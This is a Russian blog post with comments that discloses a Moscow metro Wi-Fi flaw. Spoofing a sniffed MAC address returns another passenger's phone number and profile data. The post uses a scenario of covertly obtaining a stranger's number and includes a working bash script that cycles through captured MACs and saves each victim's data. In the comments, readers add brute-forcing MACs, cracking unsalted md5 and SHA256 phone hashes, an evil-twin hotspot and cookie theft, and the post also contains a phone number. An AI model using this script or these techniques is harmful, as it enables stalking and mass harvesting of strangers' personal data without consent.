UPD0 14.03 8:21 — Телефон больше не получить. Остальные интересные данные пока остались.

UPD1 14.03 10:39 — Дабы не очернять ребят из саппорта MaximaTelecom: Сообщил о ней я окольными путями, но раз пять переспросил и уточнил, дошло ли моё письмо до адресата — короче говоря, убедился, что оно у эфемерного (имена просили молчать) ответственного за вафли лица в метро. Я признаю, что это тупо, но цепочка "проблема в мосметро" > "у меня уже были связи со всяким мос, надо позвонить им" мне показалась весьма и весьма логичной в момент обнаружения уязвимости.



UPD2 14.03 15:40 — Уязвимость была найдена в uid Antxak — суть в том, что в uid лежит md5 телефона без соли. Снова можно искать телефоны.

UPD3 14.03 18:55 — Уязвимый хэш в uid был заменен на тот же, что и в телефоне. Пока не раскололи последний.

UPD4 15.03 20:51 — Значения и ключи почти всех полей были заменены на предположительно обфускованные.

"f1509df640" : "2808dfd5",

"groups" : [

"cppk_basic",

"mck_basic",

"mosmetro_premium",

"mgt_basic",

"mosmetro_basic"

],

"c760cf1502" : "1c0066f3",

"2147e37a8a" : "159961e5",

"5777de2cd9" : "fd5a4e2f",

"tags" : [

"analytics_742_k2",

"analytics_808",

"analytics_342",

"analytics_360",

"analytics_403",

"analytics_571_4",

"analytics_693_altufyevo"

],

"843539b896" : "",

"857696ce09" : "a5ff55e9",

"train" : "",

"5e97672e80" : "7dce1b03",

"cec952789d" : null,

"dmpSegments" : [],

"place" : "",

"f4befe4ab6" : "144:149",Сеттинг

В Московском метрополитене есть такая замечательная вещь, как бесплатный вайфай.

Единственное, что вам нужно, чтобы войти в него — это ввести свой номер телефона. И так как метро — штука хоть и удобная, но зачастую долгая, бесплатной сетью пользуются практически все. В этом интересном мире нам понравилась девушка за столом напротив.

Небольшая уязвимость

Авторизация в этой сети привязывается по мак-адресу, который всегда можно сменить — например на любой пойманный в воздухе вокруг. Поймать мак-адреса можно, например, утилитой airodump-ng. Иногда даже можно войти в wi-fi не смотря рекламу, если реальный владелец мак-адреса оплатил премиум-доступ.

Слив данных о самом себе

Но если вы не в числе оплативших wi-fi, то вас при подключении поприветствует страничка auth.wi-fi.ru. Помимо рекламы, эта страничка отдает один интересный json, который содержит кучу интересной информации о текущем подключенном пользователе.

Даже если вы оплатили премиум-доступ, эту страничку всегда можно открыть, просто вбив в браузере адрес.

{

"dmpSegments" : [],

"clicker_status" : -1,

"gender" : "F",

"place" : "",

"premium_groups" : {

"premium_vip_status" : -1,

"mosmetro_premium_short_status" : -1,

"mosmetro_premium_status" : 1

},

"line_id" : "99",

"family_status" : "not married",

"autoapp_status" : 0,

"premium" : true,

"autoapp_user" : null,

"age" : "4500",

"interests" : "307",

"train" : "",

"device_price" : "",

"mac" : "98-00-**-**-b3-66",

"ip" : "10.120.193.191",

"groups" : [

"cppk_basic",

"mosmetro_premium",

"mgt_basic",

"mosmetro_basic"

],

"home_station" : "192:193",

"msisdn" : "7925*****03",

"occupation" : "student",

"profit" : "medium",

"clicker" : null,

"tags" : [

"yandex.taxi",

"obed",

"coffee",

"analytics_742_k2",

"analytics_784_dns"

],

"avocation" : "oywh4JCyQYOMHLy8ZM5AXqMZNhal0pDJl-OqBtuq09T5oBLS44GveLog8sWGm3ILB81zUC0mvW_l51J9ykx1kA==",

"current_station" : null,

"mnc" : "02",

"uid" : "********",

"job_station" : "57",

"groups_data" : {

"mosmetro_basic" : {

"endDate" : null,

"state" : 1

},

"mosmetro_premium" : {

"state" : 1,

"endDate" : null

},

"mgt_basic" : {

"state" : 1,

"endDate" : null

},

"cppk_basic" : {

"endDate" : null,

"state" : 1

}

}

}Замечу, что номер телефона не закрыт звездочками в реальных данных.

И, собственно, как узнать номер красотки

Я почти уверен, что все вы догадались, как пойдет наш сценарий.

Ева очень хочет узнать телефон Алисы за столом напротив (forbidden love!). Как и большинство людей в Москве, пользуясь телефоном, Алиса так же пользуется и сетью MT_FREE.

Ева следит за Алисой некоторое время, и узнает её MAC с помощью утилиты airodump-ng, широко доступной и работающей практически на любой вафельнице. Узнав его, она следует в метро, меняет свой мак на мак Алисы, открывает страничку auth.wi-fi.ru и получает желанный номер.

Мне лень даже проверять это

Но постой, потенциальная Ева! Чтобы упростить труд перебирания десятков маков из забегаловки в поиске телефона твоем кропотливом исследовании безопасности wi-fi, я сделал небольшой скрипт! Его ты сможешь найти внизу статьи.

To be continued?

Работает получение данных о юзере пока только в метро, т.к удаленно у меня ещё не получилось убедить сервер в том, что мак у меня не 00:00:00:00:00:00. Раньше была возможность передавать мак в параметре client_mac, но аналога я пока не нашел.

Дисклеймер

Я сообщил об уязвимости (наверняка это делали до меня, эта штука очевидна до нельзя) неделю назад, и так и не получив никакого ответа, решил раскрыть её тут.

Всё описанное выше дисклеймера написано от лица вымышленного персонажа, и является художественной литературой. Его мотивы не совпадают с моими, и я это делаю исключительно в исследовательских целях. И даже не особо понимаю, что мне делать с телефоном красотки, которая мне его не дала.

Я не буду показывать на руководство пользования airodump-ng, чтобы не снизить уровень вхождения совсем до нуля.

Скрипт

#!/bin/bash

# script for finding userdata from a list of macs.

# for educational purposes only, of course.

! sudo -p "we require sweet root juices to run, please let us in: " echo -n && exit 1

INPUT=$1

SSID=MT_FREE

DEV=${2:-wlp1s0}

OUTDIR=check-`date +%d-%m-%yT%H:%M:%S`

[ ! -e $INPUT ] && { echo 'no input'; exit 1; }

[ -z $SSID ] && { echo 'no connection'; exit 1; }

function progress() { echo -ne "\033[K"$1"\033["${#1}"D"; }

function status() { echo -e "\033[K$1"; }

function current_userdata() {

rm .ck 2> /dev/null

curl --retry 3 -s -b .ck -c .ck 'https://auth.wi-fi.ru/auth?segment=metro' > /dev/null 2>&1

curl --retry 3 -s -b .ck -c .ck 'https://auth.wi-fi.ru/auth?segment=metro&mac=ff-00-00-00-00-00' 2>/dev/null | grep userData | grep -oP '(?<=JSON.parse\(\").*?(?=\")' | sed 's/\\"/"/g' | json_pp

rm .ck

}

function oui() {

MAC=$1

if [ -e /var/lib/ieee-data/oui.txt ]; then

OUIMAC=${MAC//:}

OUIMAC=${OUIMAC[@]:0:6}

MACINFO=`grep $OUIMAC /var/lib/ieee-data/oui.txt`

# getting naame (it's always 22 symbols away from the start)

MACINFO=${MACINFO[@]:22}

# removing \r on the end

echo -n ${MACINFO[@]:0:-1}

fi

}

tput civis

function on_exit() {

tput cnorm

echo "turning wifi back on"

nmcli dev set $DEV managed true

nmcli dev set $DEV autoconnect true

}

trap on_exit EXIT

mkdir $OUTDIR

echo "turning wifi on $DEV off for nmcli for now"

# turning it off in nmcli

nmcli dev set $DEV managed false >/dev/null 2>&1

nmcli dev set $DEV autoconnect false >/dev/null 2>&1

for MAC in $(cat $INPUT); do

echo -en "\033[2m"$MAC"\033[0m"' : '

progress "switching..."

sudo iw dev $DEV disconnect 2>/dev/null

sudo ip link set $DEV down

if ! sudo ip link set $DEV address $MAC > /dev/null 2>&1; then

status "failed to set mac?"

echo $MAC >> $OUTDIR/not-macs.txt

continue

fi

sudo ip link set $DEV up

progress "connecting..."

CON_SUCCESS=

for try in {1..3}; do

progress "try $try..."

if sudo iw dev $DEV connect -w $SSID | grep connected >/dev/null 2>&1 ; then

CON_SUCCESS=1

break

fi

done

if ! [ $CON_SUCCESS ]; then

status "failed to connect to wi-fi"

echo $MAC >> $OUTDIR/no-assoc-macs.txt

continue

fi

progress "getting ip..."

if ! sudo dhclient -1 $DEV; then

status "DHCP failed"

echo $MAC >> $OUTDIR/no-ip-macs.txt

continue

fi

progress "userdata..."

USERDATA=$OUTDIR/$MAC-userdata.txt

current_userdata 2>/dev/null > $USERDATA

if [ -s $USERDATA ]; then

AGE=`cat $USERDATA | grep -Po '(?<=age\"\ \:\ \").*?(?=\")'`

PHONE=`cat $USERDATA | grep -Po '(?<=msisdn\"\ \:\ \").*?(?=\")'`

PREMIUM=`cat $USERDATA | grep -Po '(?<=premium\"\ \:\ )\w*'`

GENDER=`cat $USERDATA | grep -Po '(?<=gender\"\ \:\ \").*?(?=\")'`

OUI=`oui $MAC`

# just adding some more highlight to that sweet mark of ad-free wifi mac goodness

if [ $PREMIUM == true ]; then

PREMIUM="\033[32;1mtrue\033[0;36m"

echo $MAC >> $OUTDIR/good-macs.txt

fi

status "got userdata \033[36m{ msisdn: ${PHONE}, age group ${AGE}, gender: ${GENDER}, premium: ${PREMIUM}, vendor: $OUI }\033[0m "

else

status "no userdata"

rm $USERDATA

echo $MAC >> $OUTDIR/no-reg-macs.txt

fi

done

Ссылка на скрипт в GitHub Gist

Для работы скрипта из зависимостей нужен только curl, json_pp, и желательно иметь новый oui.txt в /var/lib/ieee-data/ (скачать отсюда)

Использование: ./checkmacs.sh (файл с маками на каждой строке) [интерфейс]

По умолчанию используется интерфейс wlp1s0.

Спасибо за прочтение!

UPD: обновил зависимости

UPD: заменил ifconfig на ip (спасибо, bykvaadm ), добавил возможность смены интерфейса без изменения скрипта

Revertis

То есть, в идеале, любой человек может спокойно собирать базу всех пассажиров метро, у кого какой номер (и марка) телефона, пол, семейное положение, род занятий, где живёт, где работает, в какую возрастную группу входит и так далее. Замечательно!

cab404 Автор

Займет это довольно таки мучительно долго, но в принципе легко распараллелить нагрузку на несколько usb-wifi карт, одной собирая маки и другими их проверяя. Если бы я нашел всё же способ представится под любым маком, то статья бы уже назвывалась "«Watch Dogs: Москва», или приложение для самых быстрых знакомств". Ну и был бы не скрипт, а полноценное Android-приложение.

Revertis

Ну так их можно брутфорсом генерировать. Там ведь кусок мака это код производителя. Можно прикинуть сколько их там будет… Ну штук 20 для начала. А остальные биты перебирать.

Прямо вот так:

1. Поставил новый сгенерированный мак2. Подключился к сети

3. Стянул JSON

4. Записал в мини-базу типа sqlite, например

5. goto 1

Это можно делать с любого рутованного телефона, не вынимая из кармана. Только powerbank подключить желательно :)

cab404 Автор

Есть одим маленький нюанс у брутфорса — в лучшем случае слив информации (переключение/запрос) занимает полсекунды. Всего вариантов 2^8^6 на одного вендора, ну и соответственно 2^8^5 секунд на перебор.

когда я вбил эти цифры в калькулятор он выдал мне улыбающуюся рожицуcab404 Автор

Revertis

У меня получилось 2^24 = 194 дня (на одного вендора) если за секунду подключиться и слить JSON.

Мак ведь 6 байт занимает, 3 байта код вендора, а три байта код устройства.

Распараллелить скачивание JSON'ов и проблема решена.

Плюс, конечно, можно и маки собирать, чтобы ускорить их «проверку».

cab404 Автор

Моя ошибка, посчитал 6 символов как 6 байт, да.

Всё равно я стою на своем, что таким образом всё, что мы получим — высокую нагрузку на сеть и 99% неиспользованных маков. Плюс не факт, что уязвимость столько продержится.

VProtoss

Вы забываете о том, что телефоны от надкусанного яблока при каждом подключении к сети меняют свой мак, код вендора тот же, а оставшаяся часть меняется. Вроде как самсунги тоже на такое перешли, не знаю точно. Таким образом, при снифе данных может получиться хорошая такая каша из большого количества маков на одного человека, или несколько человек на одном маке, или всё вместе.

darii

Не знал об этом. А есть спецификации, где это поведение описано?

megazloj

Не сталкивался с таким. Может это на совсем «последних» яблоках? Пятерка и iPad Pro с одним и тем же всегда подключаются.

VProtoss

Как минимум, с iOs 8, новость была ещё в 14м году. geektimes.ru/post/243599

Phaker

Меняют не при подключении, а при сканировании и только для неизвестных сетей. Когда автоматом подключаются к известной — показывают честный MAC. Можно на тот же MT_FREE их ловить, ведь нам как раз нужны те, кто им пользуется.

kalininmr

то есть им нельзя пользоваться если вайфай сеть пускает по маку?..

как то странновато…

Nikobraz

Я думаю логичным вариантом будет перебирать MAC адреса PCT Айфонов последних 3 поколений.

twelve

В условиях обслуживания MT_FREE наверняка же есть что-то про то, что вы разрешаете передавать свои персданные третьим лицам? Ну вот — просто эти третьи лица не обязательно рекламодатели, а могут быть хоть кто.

postgres

Круто, попробую посмотреть что-нибудь о себе.

cab404 Автор

Можешь просто запустить функцию `current_userdata` из скрипта — она вытаскивает данные.

Mergul

Интересно, какая полнота у этой всей юзердаты и откуда конкретно она берётся. Ясно, что home_station и work_station довольно легко отклассифицировать просто по истории перемещений, а откуда берётся family_status или occupation, например?

F0iL

Два мака появляются и исчезают часто одновременно? Значит, состоят в отношениях или женаты.

Один из регулярных пунктов назначения находится около какого-нибудь большого вуза, а второй около общежитий, и время суток примерно совпадает? Значит студент. В 8.00-10.00 каждый день едет «туда», а в 17.00-19.00 «обратно»? Скорее всего, работающий. И т.д.

LexS007

Cлишком сложно и слишком примерно. У них подключены же аналитические сервисы, наверняка могут получить такую инфу от них

LexS007

скорее всего по истории переходов по страницам из соц. сетей тянут инфу

F0iL

В соц. сетях сейчас обычно все по HTTPS, поэтому «со стороны» без MitM подсмотреть, по каким страницам ходит пользователь не так-то просто.

Разве что только если явно сотрудничать с ресурсами в целях сбора данных.

QDeathNick

Я помню, при регистрации указывал всякие личные данные, пол, интересы, возможно и статус. Видимо оттуда и берутся.

random1st

Берем самые распространенные вендоры чипов в телефонах, опа — первые 6 байт есть. Понеслась дальше.

cab404 Автор

Для этого и есть oui.txt — там содержатся зарегестрированные в IEEE вендоры телефонов вместе с их первыми шестью байтами. Или ты имеешь в виду брутом пройтись по всем остальным шести байтам?

whiplash

Товарищи #поибэ

А расскажите пожалуйста, что пытаются выцепить из трафика скрипт-киддисы с сетью MT_FREE_ в метро? Вроде всё важное в https давно. Или ssl stripping и т.д.?

ZetaTetra

MAC адрес мальца ниже чем SSL/TLS.

en.wikipedia.org/wiki/OSI_model

Psychosynthesis

Есть идеи как этот json посмотреть с телефона? Вроде в хроме мобильном нет инструментов разработчика?

cab404 Автор

Там всё равно работает view-source, насколько я помню. Вбей мануально в адресную строку

view-source:http://auth.wi-fi.ru/auth.Psychosynthesis

Ну, кстати да, спасибо. Странно что они это из меню убрали.

ClearAirTurbulence

offtopic

Не знаю как все, но после того, как MT_FREE начали сбрасывать коннект чуть ли не каждые пять минут, чтобы показать свою рекламу снова, пришлось от них отказаться; благо, почти везде (по крайней мере, где я бываю) в метро работает сотовой интернет, где-то лучше, где-то хуже.

dmitryredkin

приложение «Wi-Fi в метро»

cab404 Автор

Честно скажу, что

su -c "ifconfig hw ether {один из интересных маков с premium: true}"после включения wi-fi модуля работает лучше практически любого решения, т.к особо нет вариантов защититься от смены мака.Но таких интересных маков скорее всего нет на моей странице vk.

bykvaadm

Честно скажу, что советовать пользоваться deprecated-утилитами плохо.

ip link set eth0 address 02:01:02:03:04:08cab404 Автор

Не знал, что он устарел – спасибо, исправлю скрипт!

bykvaadm

Вы, видимо еще не устанавливали свежий debian 9 (который вышел еще в прошлом году). В его release notes было даже в явном виде указано, что ifconfig вообще теперь по-умолчанию выпилен из системы. По факту, статус deprecated ifconfig получил еще лет 5 назад, все это время людям говорили что надо с него уходить…

ZetaTetra

AdBlock+ на FF тоже решает проблему с рекламой. И пока без банов.

PEgorov

В последние пару недель с ним стали бороться — периодически на телефон прилетает дневной бан.

decomeron

Значит у некрасивой нельзя. Ура!

QDeathNick

Судя по скрину с примером там вообще одни мужчины.

cab404 Автор

Чтобы людям было чуточку интереснее, я добавлю сюда небольшой файл с мак-адресами. На нем вы можете проверить работу скрипта.

cab404 Автор

Из МаксимаТелеком уведомили в ЛС, что уязвимость устранена. Кто-нибудь в метро?

borisovEvg

Злосчастный json на месте

cab404 Автор

Но телефона в нем больше нет, что уже радует. Теперь нам не удасться узнать, как позвонить красотке, но у нас всё ещё есть возможность узнать, что она предпочтет на день рождения и где её можно поджидать.

Насколько я понял, они заменили номер телефона на его хэш.

Akon32

При известном алгоритме и отсутствии соли номер определить теоретически несложно.

Oxoron

А алгоритм можно попробовать определить используя свой номер (и полученный хеш от него).

cruzo

Жаль, что за такой big bounty уведомление пришло в ЛС, а не на номер 900 и, минимум, с четырьмя нулями.

vconst

Подписку хоть подарили?..

cab404 Автор

Я не думаю, что сейчас им до подписок, честно говоря. Да и зачем?

vconst

За уязвимости принято благодарить не только спасибой…

fukkit

То есть, красоток вы боитесь, а ст.ст. 137,272 УК РФ нет?

Oxoron

ParadoxFilm

Сегодня пробовал в метро, вместо телефона теперь хеш:

"msisdn":"f5618b8ef6e2c7cde6f674da5e6d485329aa026607175a624b8aee7b9a0de97e"

ParadoxFilm

Насколько можно судить, это SHA256.

unwrecker

Теперь телефоны красоток можно майнить

vlreshet

Интересно, солёный ли. Иначе можно вполне себе быстро брутить при хорошем железе)

VProtoss

Только что попробовал, 100К телефонов за 4 минуты, проц i5 2.67 GHz, загружено было только одно ядро на 13%. Можно легко сделать заранее небольшие таблицы хэш-телефон, и потом по ним искать. Или на впс где-нибудь рест-сервисом оформить. Размер данных на 100К записей — 7.7 Мб

manok

Для номеров телефонов иметь такие таблицы смысла, имхо, нет. Hashcat может брутить SHA256 с очень большой скоростью, даже на моем слабом ноутбуке скорость около 115 миллионов хешей в секунду.

VProtoss

Спасибо за инфу! А то я по-дилетантски скрипт на баше наваял…

manok

Было бы удивительно, если бы не посолили :) проверил выше представленный хеш по маске 7(\d{10}) — нет результатов.

Antxak

Не тот хэш смотрите.

Поле «uid» — md5(номер телефона).

Причем БЕЗ соли.

Соответственно загоняете в онлайн радужную таблицу, например — www.md5online.org

И вуаля телефон ваш, задача усложнилась на посещение одного сайта.

Проверил на нескольких юзерах и своем телефоне.

LexS007

У MaximaTelecom высококлассные спецы)

Напридумывают всякого, солить еще зачем-то

a1ien_n3t

Ох как интересно. в поле uid и раньше лежал md5 телефон без соли. При этом еще присутствовал в открытом виде.

Теперь в msisdn видимо с солью sha256

Но uid они решили не менять…

QDeathNick

А чего раньше времени думать. Вот хабр умный, он подумает, они прочитают и посолят.

ToshiruWang

Следят за здоровьем — меньше соли, везде (но жизнь заставляет, судя по upd).

Cheater

> «family_status»: «not married»

> «occupation»: «student»

Эм, я чего-то не понимаю, откуда у провайдера данные по семейному положению и роду занятий? Пользователь их вносит при авторизации наряду с ФИО или телефоном? Какой в этом смысл, ФЗ126 же требует только паспортные данные/телефон?

LexS007

Смысл в персонализированной рекламе. Вопрос только зачем эта инфа шлется пользователю при подключении?

VProtoss

Могут и просто по косвенным признакам/статистике передвижений насобирать. Опять же, через социалки можно много чего о человеке узнать.

nikolayv81

Если married то можно любую околопристойнойную рекламу показывать, а её у них навалом.

Germanets

Хм, а от запроса скриптом с другого сайта там защита-то есть? То есть вместо собирания кучи мак-адресов просто засовываем в популярный сайт скрипт, сопоставляющий пользователя с его данными из московского вайфая… Рекламщики такой инфе порадуются…

Tsvetik

Да ну что вы, какие глупости. Как же тогда на популярном сайте премиум контент втюхивать?

Avenger911

Этому Same Origin Policy должна помешать

batyrmastyr

Ей только браузеры обязательно следуют, а на сервере нужно самому защиту писать. Из вроде как надёжных способов вспоминается только проверка по IP-адресам (диапазон + запрет на прокси).

Avenger911

В целом, конечно, да, но предложенный Germanets механизм требует, чтобы скрипт выполнился в браузере пользователя на сайте атакующего, получил данные с сайта метро и отправил их далее. Защита браузера не даст доступа к запрошенным данным.

xFFFF

Раньше тырил куки от контакта, одноклассников, fb и кучи других сайтов через DroidSheep. Можно было узнать не только номер красотки, но и почитать ее переписку ))) Сейчас большинство сайтов ввели защиту от этого.

cab404 Автор

Я честно не ожидал, что за четыре часа, которые пройдут, вы сможете просто взять и прошерстив эти данные, найти снова телефон. Сейчас иду в метро, проверять/менять пост. Спасибо за инфу, Antxak!

eugenebb

А если сделать свой hotspot с ssid MT_FREE и хорошим уровнем сигнала, сделать перенаправление на страничку похожую на auth.wi-fi.ru, и попросить девушку ввести свой телефон. Может и получится.

QDeathNick

Сколько геморроя для того, чтобы просто поговорить с девушкой, стоящей напротив :)

eugenebb

А если едут четыре красивых и все с WiFi, с одной начнёшь говорить, а с тремя остальными шанс упущен.

А так автоматизация процесса, главное чтобы старушки с WiFi не попались, или не дай ТНБ, ушлые старички.

Да, после некоторого раздумья, наверное с автоматизацией лучше повременить.

0xd34df00d

Ровно поэтому я с ними и не говорю. И никакого геморроя!

PavelMSTU

Ставь +1, если как я ни разу в жизни не заходил в публичную Wi-Fi сеть,

требующую ввести телефон.

TimsTims

А использовать для этого специальную отдельную сим карту?

cab404 Автор

Если у кого-то нет доступа к московскому метро — я скачал wget -rом auth.wi-fi.ru и auth.wi-fi.ru/auth для своего mac-адреса. Телефон — 79017980642.

cab404 Автор

В authorizat.bundle.js есть что-то похожее на расшифровку вещей из UPD4.

homeStationId:window.userData["104c52d70d"],jobStationId:window.userData.f4befe4ab6